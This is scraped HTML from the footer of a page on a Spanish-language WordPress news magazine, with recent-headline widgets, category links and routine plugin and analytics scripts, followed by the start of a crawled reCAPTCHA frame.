block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-95922","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64754";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-95922","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64754";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 696d2f9d9380b
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.322 seconds, on 18/01/2026 @ 4:08 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pkx7lg6m1md1
body_size: 48512
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
